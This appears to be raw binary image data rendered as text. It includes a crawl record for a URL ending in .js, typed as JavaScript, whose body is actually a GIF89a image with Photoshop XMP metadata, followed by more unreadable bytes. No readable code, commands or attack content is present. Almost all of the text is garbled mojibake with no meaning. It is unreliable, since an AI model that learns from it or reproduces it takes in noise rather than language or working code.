     !t�5��1�Ӵ�֗8x @AQ��"r�34�7w��asu��	02�q���B$6 	     !01Ӵu6AQq��2r�t�ԕ�7`�"��3��a��b4vB#$Td5U��    �Ɇ      ff     �     8   ?� ����8z�ś ��rs��� �2�N�>������-"  �E�#o���m��:hF�V�����Ǐw^�Մ��{��_X�ZTa�x	T�5Tw"^���b&�핅4!qg�&������h�a�3�.������k&�6��/*��"�c@ �9r�ȃ��qX�B7�Wxroy�� ʆ�,v�>��J�^Mo�n�h���-"*�4Tv�mD�J�����a�@��\Mv�,��~?�TL8�8�Vz�kx��u�G\���Ai �+����~u�3�q�mo�� O������.������k&�6��/*��"f��4׉��g�{�j�&� o�,������;����7�E�V�����-d�f��%�%PZDTLh  m#oyVЄ�UŞ��o����ϼ�ҳד[Ŭ���:��H���  �Dm�!�ę���J�������;�� ��4���V��|�^-efQ�%�7L����H���υ��sm�n�M��}���>9�����_�s���Ԣ�K�`� ��u'J���� ����$�Z��>      �     �     8�0�     ���   �ڐ{RjA�H=�� ��ԯE��|�b���p0�Ì&��	�8�o0�Ì&�p����W��+�cä�8�y���]��Uh�,2�82�w�<��
�]ꕑ�i2����F[�J�}pK
�C}�e11�Ҕ���������>���bcƏ�J[�J�^�y;qD����
!@�!����t�LLxt�-��C��@�����a2�	�{�}�e11��|��������l�3eq+�HjA���2����>[�J�}pK
�C}�e11��|���LI�ҭ5l¢�8M����bcä�Q�z�F�x��D�+V���=�|����SD�һ����I�ğee'YC������������������|��'��>�ߦ� ��   �P�wY�Af]�G��B�pм4/��B�?Qr��⡞ڍ3)�V�5cU��2�(�����)����VJ򦪰�⡢�����X#N��gsqP�mq�e���,�g᳹��h��Ų��őd�a�UpʡG��i:�����g��Ų���0�Ṉ8nb������⡞������Y��U�j�#=4N l�n*��1l�9��4��6w7����AXzh����;?}��C=��n�	�e� 
J��D����;ϓ5	S�'zjUF��Wҹz�U�G�Σ�9�p:� �Q��8�G =1��X?���   h4Z(�ͤ5�Hk6��m!��CY���if�ͤ5�Hk6��m!��CY���if�ͤ�M�Z{K�U4v���M���⏕�Q���Q���Q���":i
�;Oi9.#�f<���x�&;�!1��r7*��m�j	Z���<�B���[�B��b�+�9X����-��!�&��Mj��;Oi\ࢭ3m�0�4������8R]�Ei��L[��JHԼyT�a�&܍R�JU+��q�L�9h�$������� -�vw�&E �1��N8��&����xX��Z��8)w���d� �}��0^4��=V@�$������� -��O�\^7�֜��B�=��� ���A��G�Y%M���o�n��z'L���G�Зl������� &�LC��l� �}| �8���;�K�M�fг��� E�T��{J�� ��L��ä���K��y�6I� ��
Гk���Ũ��-C�E�s(=V@�$������� -�t��&#/��}�f���f��U�+�S~�Fjt�֖$���>�J����xg�����h5U�"�*h�=�s�p���%� %�� ��
[ �xӣ��Y,�����W7���>q}_�_x�J��%5k��/SG'!覊I�Y%M���Y2��T��V�ĸ��6��u�;0D����eajt9�e�/d	jUF�T�)�WIF[2�f��4�X�E�T��{K�QV���Őv>Űx>Űx>Űx>Űx>Űx>Űx[����,�U��T��{K�U4v���M���SGh*����+��\f��4W����h�3Eq�+��\f��4W����h�3Eq�+�eT_�� ? ��ջ�ڷx{V�j���[�=�w��kʛ�>��VN�d��pS��Dwx�EMe=<� ��"��ou��IA�ż��Z��sG�k�{|Y�ծ���g4{V���Ŝ��Z��sG�k�{|Y�ծ�퓱J�s�&)H�9�� �$��$�h&��9����oR�_r�[�������+�Ttx�����/�(
+}�wvyUV�D�!Tؕ�/-��P1V�OP�n�q�~�lK
�Ut�2� RD���H��]�;,50��t�伧�P�TR�=d�U<ZĲG
�+;��*���U�bڂ�䃤l�,ꄪlV&�x]��h�� ��}�뭖��n�1�Ea}�2�Ĭ/����w�ݝ˥q�ؠ���NW�-���x��N{��xQ���z>�n��ү�C�:;~���Z=ߖ�9>������у��},ݝ˥c������ ţљqJXr��j�*�㾾@v&��T��7�����}��.�BOT����hI�������-I��i��Ʈ�a��`&�O{m�p�]��?/A����ܺV�h=�Goӕ� �G�zy�W�I<n��؝eu%YX�VVYM�A�|\�ԡ���s,{R����vT�>'_^1⤭���c��!��Si�v��@��4`��K7gr�[�����NW�-���B��������N�T|���>����"P�n/ w�������f��]+x4���� ţѝ�o���ڏ�
=?/A����ܺV�h=�Gg [�'�F5���ўU��c��>�>��z��G��z0�w� ����f��]+x4�6f�y���0��TS�Ċ�.ˮ�VG]L���Q��hۦ�e��bSqթ��z�H#|l�#���$�I$��$�I$�I$�I$��sE���N:"h�}3�9��ۍ���U[eՀeW2�'����|�"2�Ƅ��+���eea�����Z.5o�u�7gr��ǋ�B���EPS�,sA4u�@Ah�H�$
Cl3�@[��K�W��������[��K�W��������[��K�W��������[��K�W����~j�/�]���y� )��*Y!�e)
�Oa�(m����ݲKu�G�� ? �)��<v�M��gfCu�b��d�H�YXp
�*H�Q�0���%?nca�O�ۘ�G�S�v�6�����z%?nca�O�ۘ�G�S�v��|��G|-s�Or/�#�F��A�^���#Sc�1JI��̑*D��f=]�@���뵒]����߮�����ߵ'J�Ou�\n=q�s��P��D�Ļ+����؎C~�7���+>[�V�3���� ~gY]�[b�'z��Ϲ�����ڟ���>�͓��/r�<Z�E�����w�Y�jmO�P�F���ӗ�b-[�����ny;���56��({���gJ�40�$C�W�������X���6��C�� ax>]Z�[#��G��J7ҿjT�\oD�pڵ������Y�jmO�P�BMF� �Z*�;����5�5<���zOh�ܵ�QS;��O4*X�B��!I��������ny?���56��({��v�e$��w�վm�<T|���?�>k`$
1� /������^n잾�� 7o���� ���ڟ���>�͓��/r�<Z�E������Y�jmLk8�=�ї�7�ʧsN_�x�n��7o���� ����L0�Ua�A)"�Ԃ5�x�Yd�2A�dj낗�Q�Ca"Qpx���
���l0YZ�S��h��C^�e��`a��&Qx��0�(ȽM��P�/��F�lYnA v�<7% �R���z��)!r?�VB�	 � �	������[����ۛ�ϑ���sw�4޻nn�>F��m��g��z�����o]�7q�#M���pl���FX�S�$)b>�fJ�[d�/eARC���� ? |B��l�㢆��G����:�9͙w�DDG��P}��v�r��6�c�q���������m�l�(>�n;f9A�q�1��ێَP}��v�r��6�c�q���������m�l�(>�n;f9A�q�1��ێَP}��v�H�dds#D�\��(f2H `*�&F�f�=P	����O���!Ý�B����)�~$8s��S�� � ����|a>}�|a>}�|a>}�|a>}�|a>}�|a>}�|a>}� �"=@D��I���?9�t)��"��5}ŭf��ah����ꩁb�ċЋ���K?�{EWW�$n��f9�)DCȇW� �]��;D:��Z����!�� ��x���%tg��h&e�w#�k�Ͳ�3:�.�M4� o��@ 0�������N�*��m�h��vmڻHv�!���!�ni��]Zi�eAK�UR�����13��:�����I#�g����7M�v S$|�s �1i�x ��0  � �   Ǔ&��I[Oq�ɧV���y2i�ĕ��gL�w�%m<Ǔ&��I[Oq�ɧV���]jvcMvE�G��r��3lh�V������$"� *8f���ڦ�J�� �vNS��(��9��G����ğO���!Ý�B����H�]�!�I5���l�
��1�TH"Q9���d����C�Uz�wMVdh{�BSu�f�.8��E:!�&Mv�Et���9N ![j��^FT)�G�JUwG��%j����Y	y�>MI,��^^�N��I��$���J䍣i���8���>��������WUA�US�c
z�N8&$g*2H�lw,�x��c���ʉ�1
�J'P���� !r�Y�t�Ș� �"C"�U9��D�e�\�
�,�)S@BT�*9D��&��i3w-�F����D�")�2����=ܹ��_WG�u�
��h�E�M��șY՗v�e�X���0�L=qEU��Lr3A탿���t�'r��όŪ����rM�x-�8$
T��<��@�wv��x�A!�2�^Pr��#�c��DHm��;�{��1'�S�(�Hp�}Ц+?2���U���^��*��ٷ�K҅�-\�CS&������e&��c�~a��'fDJ� M���F	���Y�%)��}WP�E���e��º��:=C��Z���h�C��U'$(�f�MY��ޞu]JS�j�V��B�UG�*J5fL�*k_X�:��p�$���h�f�b����E���IB�P���]��S��i[�k.�}�r�ɜS{�KO(ɛr$��܄&Q��_̕�����]ӻ�W�b;�ۇ�U}�T=>�=�{��)�~$8s��S��}��*�nk+�v�?�{G���$�gN��<������Z��躮���*�bQ3g4̫�*#�HA�ni9D��*�O���z �O�ѱW�`�d 9�w�a�8��o�q��k���ܳ�s����wv���Gt[p�*��*���'�c|>r�ćw�
b��/�%YM�^�6�M�����-?�VQ6f�U̡�i�Ҳ}�2�������Tn��YB��0�����s�����x%�����]�3��i�K�}�lA3�
҉5f�1�X�R�b`Dk� ]��;aV�T�I���V*v����8w���͸�w'O��z�&�$E܁�:+���i����!��f�l��Uښ�L�۷t���:j��m_GE�L�'y�F P�~>��d�w-�9"���5o�ZnL�� t�)"�آ�pz��Ȼd�r��ίǊȿ1���/Ì[�ic��JUT��g]J����S�����t�n��K0u�#2�
�Z(
bsm���U}�T=>�=�{��)�~$8s��S��}��*�z*���
����杆BZHW����L���l�w~�82T�U<s��)�JnuPI&٢�H��"��R��ypk+�[��l�<��*ڪ�\iʎ��tot�Jb]�q� 2������J�q��zd��o��|��k1q�j��t��UҦ̓��*EP�(���ǒ梼I\�q乨�W/��4���r�ۘG��f���u#�X��xXƒ5D{7h�EA�
i��l�D1U}�T=>�=�{��)�~$8s��S��}��*�njIv*�������*�˻�m��O�{3o�ـ����4�{�$�J�u�h�6�;F)�o�+E�(._�f�X]!@(#���,�d��7�x���y�">�C���}�
������^��SV5�����G��"���;!Ċ��I�'���0�ۧ�x��Ξ;t��;t�C,�˧+�8p���1�c��4�����w���_̕��� �w�?jC�+z����� ?S=w�� ^>z�-��Yd�r�T� ��q�UC�l��ᔧ�8�v����#�U}�T=>�=�{��)�~$8s��S��}��*�nk+�v�?�{G�t�����w���_̕�����]ӻ�W�b;�ۇ�U}�T=>�=�{��)�~$8s��S��}��*�nk+�v�?�{G�t�����w��R��@Z�$0 ��pT�s1��f6A�����p�0	g�A�b�!��8b����1G0�ݲ��g��� ��f!�m�w*��5���׽��@pOz�$�
|�����1vm�is-�Cf��=P�[�0Ŭ�S�&�
��M	P����To#E��fk�` �⋕S(�QT �g��K� ��BƎ�g�9}{y5�Z&����m�wB1��*�A��N��[zJ�0��T�2�l�*iP~�6�:E������}}OA�����+�H�˻B�7��]��*V��	�#�s�E�g�\i%�Q%Jb�l���OGvHTEB*�-6���
l�}f�S�tEt��(��a4RM$QE4�AMPAʒ۠�H�ۤ@"i��!P)@  7OA^�uJ\�,�,�B���A���X�2Q%���n��S���̊�&a2g1E��-�$�0t��E��|��T��uY��r��eU0$�J"�{����B=_�[�� R�2��ܔ � 7�   7� 0Oz�$�
|���� ��Z\գy7$��0���9�����jRq8�p�Yv�Sj����|�2��&�����_�2׈���� �}���'�Ϣ��>��9�]����؞�>��� �8����v��bz��.��`��OS�E�� �\Kmb���jZr�
�hH�E��C������u��-�@�ɂ]q 0�R�<�@?_,I���?9�t)�)>�9G�C�;�=%'�S�(�Hp�}Ч���
|��¤�yN/픥�9Jo�h
sFLP��@D=@�c���9.����9.����9.����9.����9.����9.����9.����9.����9.����9.����9.����9.����9.����9.����9.����9.����9.��GfJ<sh@PD�e1K�A���m�u� �D����d?��

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.xlmne.cn/upload/20251215/c3f8bbc9bf55dae753a9d8657f0b7643.js
body_size: 27085
content:
GIF89ad d �� ����-���ΕQ��#�p������S
٫m�������.���ӦS��v,���mlj������O �ЎIHF��tFV�%�Y%�a�����P魅�g+��ܨ0���[J�lO)�ܗ���]��w��o�ݪ��13�Ӫ������G"T'���7#����׆�M�a����764�wJ����vl����u�/�M��xt5��m��zSH.g�{M�DukN֗d��z��f˹�i2�9�iW��e��j��Cȶ��u�nR��I7�L���e��������ml���V����C�����P֘'��@��)g8�gX4ǅ8ά
�x]�Y�X�[$��Rݕ9�j�T�Fi�w� �d"��Z>�O���G'���̆!P�e����{�Ӌ؉8�J(��{�u#�F��dua5���z��Ʌ�J�{5��K����Z�A��i�d	��Y�����X�ٝ�w:L<$Ƒ;�)
�v<���އ%������>�3�UK�v)�63g)��C�j#���~�x|v���q2�H4i�k4I�O���5^ZS�И��z�Y��S,����VD1]K����̙�x	�,#���&���ra��v��z����i����O����[>�5��D_0�s�^QnD���ǜ.޼+�f5�Lh:j7�����S��`p]��f2�Ğ2�8a>�B;�Y�z?1���3
���Z�O���8�B\,
�%�Ҏd�g���2�];���!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.3-c011 66.145661, 2012/02/06-14:56:27        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:0876C4E7BA05EA11AEA2E36426C617CE" xmpMM:DocumentID="xmp.did:90E3835AD8BA11F0BCCAC12C9DEB3759" xmpMM:InstanceID="xmp.iid:90E38359D8BA11F0BCCAC12C9DEB3759" xmp:CreatorTool="Adobe Photoshop CS6 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:56C4BFAED4D7F011A05AB9488ED2AEBD" stRef:documentID="adobe:docid:photoshop:6fe47306-67cc-11ed-8f3a-8eeb6acff2c5"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�d � ,    d d  � �4� ��!�g�;F�(�c��+8u h����:�>MrP�8}:���DI!~��h@B��.�,�R� (*"�� D�#
�����mF�D���Dy�:P�@$" �I���H<�:&(�BeI� ��]�\��W��*"��;7� $�����^	��$hn��
:v�.]
bĔU�K� �Rh0�=��hB���;�^�a�{�$'�.!qBܔ� �A��<y� AR�UlP����(����@=ө�B")��K�LG"<�L���v����!d��
4@, �Ԡ��!I}8aC0N�RC:0� K-y��M6��P�IBE0� r�r 5�Q�N��%�Q��H 0��J�5x�
�m�A\��b�5t@I ���Rp� �X�_6�d�TԀO05�YC��dDMo�T:�F�0�bC�٬b�0����7&ZC0�r ���yd �̑z�@%������� )mdc0�p���6�6�H���(�O�xC$��I$���cl��`2)�����o�Υ�R ut@M���U �mX�i�@03餂I�D�Mu����� �HD��C:8X@Ĥ�J���{����܈��6��C�s�"�R�5�F��+�jW��3�^|1Ø���-)&DH���H���'���l5&0����0��}h�))N\2��eĒ,H ����TpE��R�t:o<1�ߢ��7
^��pӄ+]x�R/������ҲS��IB��B�"G'( �aH��[�����8�,1�i��1�7�$��θ�'�4�vs@T[�;�fC�!`��6�k���,�'W��pr�t�21����T������v�3�T�i�5��H��@��4�Ё~��D1�3�A�A�F�  T��pD:���½�qS�@:X�	�I-p����;��i��,��l��F(�7LH�Y8@�#�\ P�#� �����=�8��wS˕�l 	mĢ ����@*��V����7(B%��  X��#�C(��+P�%����������X�$��l���C  9T�Y�J4�=�}�0���/�X�"&q�I|����>�CA�nqR���8�i�I�(DA�>�bP��!3��%�@cQ#T ^��� �
S:`RH�'4����q�ĥӎB�u�`6��
��( ��P�@T�,f"w8���@�db30�#ΐ��h����R��Tt��`���x�� ��I���� ޳�
R `������*ZƊ���p�H�a}D
��
P�
� ��&�#�� � ��#F1��vx#�h*��T�����1L��}��T���E� %�}�������A&q�p RXC	
��E,���;`�Hs�	�я~�+�*+>aE� ���4��ұu�̰ �e� Nc�"���.iYK�Xl�	�u�}]��8X��	��a2!�B�kX#�RP����6�A� ��D&�`��DPk�>�C:D`���(�	�@�PQ��Q�~��i8H
���aA	�����,H ����p�X� ���$�H�Ldb�?D�7	FC	*HA&A��Q8	`ΌI(y�C$��uRC܁����AH�6�X8���p� ~H�0( p@�� �!��$:��6���(�@
KD	� �1 J  ?���8p"|�� $8 �* IpU�3p�4G@�?�@(@��C�v�%R��X��8����<|�}��C�M>ҁ�(�"�� A������YO;��  R��X  zpU���I�%���Q��y�p�'�f:��*,B��P���lJ�b�D@�8�
��3Xb��H�ƬG����g s� �l�LcK2�$
jX ��
ࠁP� ňCqF�`������ ����@��蠈Ј 
�1΀H�}b
S�F����-�
 � <HbHGS�pp�$��	0"
0ePC�p�&�#P :��� �RC1�E����#H1�!� �P�Z0 %� ~�8��
|���b��(�< �D��Y"u��I( � F*���L�_��H��8@������Ao��<f�`|�WH���1�)�Ąt�(-��E�B,R�6'�#Qw��p������#������������\m�A ��1Ǳwm�r^�
,!�HiӂQ�O$nb���Q�x
�U�LH3H4B�0`̰0(P+^�@�w �)�p)��3��o���I�m�c	e0��	K`?P t�
�5 %d`D���p]YPB w�m�-�Gy�w�y�M�	�l6��T}�	���1��IX�M�/��O`� 7b� I�AD 
��(��Q�1�x  ~ `	0y+Q7H�dK�M� �0��#4�Ġ�� S�0 	��	��3l�B�����#�4(`	 �BP�TPN�b@Q~�	x�O?c5S�E�3���\��z�8CԀ����x)�R�H�	�708`[N�(@�Bb�ǐ #L�NƂ	�@
��bP
�w@
G5�H���� ���pX�@( ��4*�M��9RG�G�U&��HĠ}��	� J� zD)U5�")��Y� �P/���-�H?W�V�	r� ��3���0�-��>� 6H��;��`uD��)�$�	,�Ks#>���   ~Xf�O��1�2�N#Q�1dȍ���`�P�>��7�p=���1̠AY�q�m*p
2P ��H��R�� a`N y�B�u�8� �g
�_�;�`���7�C���pKI��"t-RC80@j ��b#T� _ &b&��*2'`-��4}p�B
A<��W8`c��R>�i��Y88@��	u�A�9y�
3��61�B
��sWY�*��H2�BĠ��X�-�Y�;�>Ġg8 4�w��P�9	�z $1$�EN�h�$E�&p �� ���'ق":�S'�@	�O%�%䏇�z�Iw�	�88�bYp���(RM�@v�0� �v#�"(@	
�_� ~��mr00 q��/0�P� i�H�7D�gP~�M�5DgP�P��N�e-&H�'�P4�Bx�� P*@SS�(�B8���pm�BM��Gg0	o@w0	��;��Z�	MpK���N�/���+g@	o���	19)oP����J�h�z5'���p��0	�&u�)��Ӣ� rupW�F�`���A�j=�p<��K��h�ׂ� �H,�	�f
 �Q��$�)�1�4��;"�;�ӝ�W�rtI6C4���)� �B N`Cs"�� 	f��c���N�����	�f�;�pm�\6�RH�˦	���!��zy��Я�+�X�8��8-�>&%1[������ � 2d)(*B�	*�l�*�U�G�����(��V@�� UBĳː�D��0<�Hp � �⠫�	��	9�K�-pX��@0�ڑ���]i	а�}#0��p�sUS5��R����X�D�� �J�5����`&�-�4�p Հ8O�}�8� �@i���	?p-OPc��l0z�agP(Ԡ%pD`��0�0	�_`bL���@���Sp.�9�L����� ��Ġ�@��?���Cޠ�`�BI S@Is�{�(p-����&�Еwp	T`C6�!��
%P���7u�)� �( �e5����	������5��>�>�úp ݠ2��[I��<�1�;~;pi�(�h��a�w�W�&����o���7�����`��� �p<�'x��`��ː� �fƐ���r�I0�b�K����,� 
������	-�/ �$!��

0�p  �H0���b��#pz��
c�	� ����V�O " �Ζ��� 
GB0�2�� �l�@ƒI�2��S��»1�/5�N� �)�3U"���0�@���% %p�pf�)ݛ ���n��Op�?p0�Rm@�  �p ��k	�`�;�0�ɰ� �,l�~;�-�(T�x0I `
�
Ȁ��&#�j�0����P�h�ƌ�>q|��˽�5p�MpFo�2����lՠR�?�'�2���
yr���5�p	g0���UP���?�$M
0r	�	�p� �"�K����b|j���$�J����D�HZ�@
y���l�P���2� �9�Ǳ��%�p���|�T<��l$��.I~8r up%�0Uj�g��
�ҽ\wˇ�?p� ��G�u � �(������Mh����t�y�ͻ{��	��	S<�#�p0"	_Њ;6�x�/k%T ��Xg0j��u�n0�V.��`�;  �����l� �Pbr �s �`	P��q�S9�}�~�=���pp�0�,P�٠�\�p}� �a"N�m��$N���MC���0N
�0�k	��.6� �Fؐ]��@bQ�@쿱��<�L�|�,�r�b�.4� J��c%��j0<���
����H3ؗZ�">bS�}���q\ Q0w �0}�2brS�X'Xi��	 ��PڔLI`�S�O0���r	� W�x~�q'��2%��Y��Yg��� F�L9^����[ 
P`;\*P �!&S 6bbA�Z�  ������S�\�>�X`�"%`��J ��W��4-># 6�pf�Z�F?���e�p�
MX�͛������@��3�ko�  ?�с0���/�<Ŏ@���"	 pa@PS��5@ jP{3���4Z��?��߲5yb?�{�qVM0		��. �P���^��` �Ơ��Pc��4�
-�$m�� �ʦ��l�M#��<���P�zDٲ-?ݜ#؃%���( ޱ '�^�S�� &.��C|���0�ɨ��|^i0�$�$��L����VFm�4MB�5Ϭ�j���ϒ��H�}�X ���I��2�? &����	G�����(� �|ܾ�%���n��(��T<7��&.�ap��&�Q ���
% ���Ĉ:�d�D".i��bb*[+��O(�=:P�?}J3f��^I�y��"c��=$�ٓA/8J��J�b��� �+R�P��C�Vo�`��t��ô03�!b�a�Œt�*�+�
v8��U��J�C�b	18$���V�N�D,`�!4�T5j�:� ��wH"E_���`5��7z������
K�r@���1��2�a̔3�p��l��p�<��G�c�&�1uXޤKǬ<�-~�␮�%)�&�4'5�ec���lo,p@�馯�k/����J��0� 1"��k	PkP9e�c+�L�9H%Ͳq�m�<��5o��O@e| Ped"���!"T·�tR2@���l�+��L��'���(`� !���`��<n����9;�s�=�T��;�e��̫��R'y��Л�|3|�p"�_�P� �CI�0-���H�:Oy��SN�ӌb���U��>ͨsP ��WE1Y����U�t2��	4	 A�  Q�p��l���T:y�|��
$�q�̐��_!�eb�I_�岽�ʆ��� ����`��f8�y� Py܅	�3�X@�	�ł�@�^PB��we"�� �l�G�K\$����#.��T"���&��{r���u������'����zֱ`0�r���	���^f9R^$�!RI)�Ɔ6<Ц/)d�"��R��]�-g�=
�C� -��p�e�pç�d���T ��3糇Y<��O>ot_�d��%�i@�,a��`��ԭ�� �R*��Rr���e*1��R����+�e�P qT�|�[�l{\�w�ρ�]�A��m��$A(��4�\@�Y,��38���B�4'���k@�+qA��Z@1� �!��@�,��A��f6�O�0 �
a�4.q���T�˟����r�a�2� ���z��E�,ǋ��Ü=hf�k����ȮGt	3��2T0�@�
�54s��P� ��F�[ �~�4LQ@!s`��]�
Td��w��Q�NttX�w�(��\J	%!%P� bC$�@��i[��S�aT��׸$�c��|�xD����U�]�1��f_
��d�--�   �� b���,�4�fj�<�D�bT�~!	��Ca+�d�����Q;�5�(/�P��xW���j���:�ŏR�`y��*�'/� ^�Q
irm0p���lr�J�)�
qHzA�Ā0  <��� IK�?�crB�>��'���z�J��ҙ��Q�P-�S�4��[��LtMdA>F��t@��hwh��f��i8��+�X8� �HӘF�\5=�u<���:q́�u�4�׹Z`�s`*X2�I" �P@;F� �x �(!"I�͡b�!�  �h{���ń9tl�{�+�|h�sY`�Z�;����p-a%�2�� �@ � @��
�L��p�.�"�"�Z�Bk�g	k�\X�c
�u-p��+� ��+1&���`��֫��j���b��/(@w��%B�����h���v���D�~���{��:�f�"@�b��/�:��?T�	&.1�-p������ 	 H�&��IdK�c��P�	����ИP�"09�F��.�e�1��L@Z����/Y@H+Ǡ,�$��QΝȼA�K�����L����ٖ����GE��<�\f"��hP���&б4l�l�@��i,�ʒf�]�$#��\[jІ<x x@��P�W\�\�D�9�]x��C�þLh�90b��@�ʕ�	H�h��X�:�kI'��E�ء+��*��B�`h a��T0��
SKsj��[@>��	�A*^�J���m.�跓2��%q�T @�P;7��k]#�x2�)`����8�r���az�B��݀lS����m0]�ED�SD����bA9��JV�~5q���I����tz�<WI7��~u�����%a�d!��(����<H"3�6Y�zp dP&�E ��@�-�9�~���z�2,���o��\��d������$��P�P�q�p��̌=q2��+�C�@�*T�u� ��RG1(� �� ~@ ���/���oZj�� �#}�d$;��d��ᷬ�1�[�%*H�'���;T�R�@M�b��8]��N����g�uia-�����&�#x_����$�;A���`��_x�	�!h8�9�6q>��*�ډ!��?������!7)�����I�~���L ��"��l(@R��a8�!І2y9����eQ��=7�=h0��Q���.)�|(����T������81�h���6y�ˌ�*Ѓ!���Ӄݓ�<��RP�0�Ç:��P�P��a�Iȃ>�XX�K�$8�K�����>�P�.�8@X� I� 3���K��O�6x�@A�90<Ȃ+�x,)� ���q��E$�S(�_�%��,(���;��ax�2` iȂ(9`�A� iЄ*@ d��@p�j�$�E=�M��2��(�_�Fm�D7!0�;�J��P��:0�C�9`�:@�/�a��S���Ёh ��&�h�&ЁPiM��m(��L�p��P��H���\8���
h����
�m��
�� #؆!� ��  ����HpI(P� �����HP�H�Ph 
h,= !�d � , + ] 2  � �	H����*\�"�
_��H��E���hxs����%q��cB,v&a�C���$�1��v.�j��E�����Q�I�������,6jaK�#(��h4CfB_]�}!�G�8k����H��_9sQ�p�"D#_Ю�p���.�Z�$�"�����N'sD�:�@,3.�|�E:oO( �AP��@55��%Ds��`1�HI;!�q�"ď'���c�(���#��0��)h��'C�����̀
��0pAk
�=v�@�dq�pb?؁�5�[��E#
6Rcf� �?X�s9P�A�x��x��R��7�|v������&��N:�DAK���v�q�&���&̤c�`�G0����t -����D̍u	^3�G�.�	��#���wP�Df�<b�@��CJA�@�NK>���9],���,�e9OXuOq�LW=�t��-@�C0�N !��M�̲�:���R mh�{3n��#2P0C3����@D[A� F�]��/7.�K �� �UI�0�,8�L��K�����Ot��?���A�9�@A:�C�$-�*L/�p�X����'A���T���9��/u� 4�j�ċȔV�oh�)ؚV������i 4ђhx�V����A6�@�'��p+h3,�N�჏�@�342B#`�3�a���C#�<��y^g��j�125�=��%� ?����a��?̰;���:�Х0? ��OtH0��F0X\Ё�X1�^�4f����,��#(8b�,�<a�.�T������0PK��2E#����X�j�#�pd�ė��X���i,N�%9�_b����@�5q6��?�y�x İ�ԠЁ�ih�v���Jy쥝65԰ÎG����OC[2�Z�:���W�/ �h�#��A��$�	d�v�����"3�[�ހA�l{�_F@?V�Bi��F����j���)���G �2�t�N �&�CG9���Q9nXI�7	��(�1_Ђ�Ha ء����I`ct���̀��A�� �h� S����M��`�,�	�xC6H��b �(�,���MƩ=`�
!:m)$yM�f�v,�Ƙ�ڎa�R���B0��%;D�4͋�����4 �9���!qYk�
�t�fh���r��l���ĺ�Q-���k%Q�$r�y��1|�Kt�8 NJ�&�AuA����	VtA�HE00��X��;XƉD�7!�&��ό� ��A+�2v<i?�B~0Ob$��8B�	� .`��@h��@Av�C��_�
	V`��l9�@��!���)*��%�q	>���K� +-��$��,��s�A}�c�F��E��A��`AS���!�*�y� |p����y3@,��������v|���qP����Ԑ�����%̂��ِ@6� <��HlΗ` |H���F*| c�"<-���3B&�Y-/�0Pp�?�@A�*f,A�`h
p�K)�8�r����ƶICz�� �	��1���n-�-�A��0^x� -�1�t��a�e�Xpe� �Pk�U&aD��|�Yr$Q9p��0|$3%2	�RT�th4��2ι������p$f�� ި����;@� �e,�����+!gy!�1��R�L!UN����f(c���QsGlp4���xN�?�,g�x !ifF�ܜ�a�Ј�-3�L�)3����2��8��!Hp�f(��
0Cn@z��ԨV��͠�S����G���X����/�&�P@�U-lPӃ����jP;ת�	P��h�:�z�r��K�*$�2��,�H����9`����P *>p2 �Z 6N@2��
�t���p[`�4���ͭjT���'P�	>@q��A�4�@4� ��;Re4( ����7p�s� ���h��S(��
 B�=��[Zh�$ef,�7X��1�YH��xz��\�*�@< *P�q����60n��_\�Ѡ�=��j@���TVF��ꡇ�s���U}�n[�"P�:�nrT���4��h�r�K��'P�� @���� AP�Cc��ۛ����C�P6�/�oW��'G9'���j���?� Ay�˜kW�*mrr� �;�7`�v��Zp7 �}n�������!�r�{�:W��ܵq�cȸ�1.���:�}�)���+��W����|+��g�dP�X�v
phd{�wudv��x
�q2GyDl�@q�|��ϧ �n
Gm%� >x��sX	�� PU&��� -�jq�pq&�{�|��p�'q��{!H,�� 'x�>�!�gʠsZ�r<�pH�HmWg��x�g!(�0vH���w�xJ؄�jO	���l��p����wu��n�&ljg�W~�|Ķ�
 �����"؄sX�n6�Gn焐@s8�n��Gg�x ���|c0z�xwX���L(�t����w�w�fY'o
�nx�hy��~���p��{aH�0q�����Hy'�z��PV�X�}Yxx>�n�q&�x��{��n7qn�s�Fq&�x�}Ӷ4o8{
��0�q��z+8�4�}�fyW����x�m �4А���7���v�Ɛ�F��x�I��fHe����7���v��f�y|�t�~|�&�wrjGw@�>pu�vy�w{��G�P�hN�U��F�t�Ve� iP�s��Jɔ��UV���t��tP��Grw&p"��j�f�f�6rh9rGekYprV�$g������k !�d � ,  ] X  � �	H�������`*D�`jH��E�D,hܨ�t9x�ȑB�'$���F".Z���ā,ӝ+��_�M��\���\jA�̆�d`C5��rv��i^�U�Â���؄H���2ȥJ�n�(�}z0��#f4jtdF�[���k�K�C98�!�m�̂��q�Mu�z��=iAj
؈1c�Q�-��$P�s��*�#�D��X�畻��a�j����ؘ.q�#Q������sq� ��m�h�lNSwLA�j��:,�����epJR}W�7� J�aU�{�#��-#�4�B���G�s�'AXG1h�t4bG �ZL�F2`��1�mxsuA�Y��(�\��\�DA��Dq�E�X�-W$A��ՖYF*�O ���ŐY&ŀ��l��r���S�aU^Z&!�ls��A`���%�Yj�h̹E��q��.ig�C��v�sNԱ`A D�)�����@��)]D��h�)�������~jN��*	��G�6��������&�Ҹ<1��'.�	B'v���@S�.���_rT��L5�DK�ym�r�مBlr�K�������VK[�i0���p��na��1Xl��B̑�
